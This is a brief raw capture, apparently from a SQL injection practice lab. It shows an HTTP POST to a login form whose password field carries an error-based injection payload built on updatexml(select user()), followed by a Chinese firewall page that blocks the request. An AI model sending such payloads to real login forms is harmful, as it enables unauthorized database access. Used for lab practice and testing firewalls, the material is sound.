 POST /sqllab/Less-11/ HTTP/1.1
Host: 192.168.2.173
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Origin: http://192.168.2.173
Connection: close
Referer: http://192.168.2.173/sqllab/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=123456%27 and updatexml(1,(select user()),1)%23&submit=Submit
? < + > Type a search term 0 matches
网站防火墙
您的请求带有不合法参数，已被网站管理员
可能原因：您提交的内容包含危险的攻击请
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；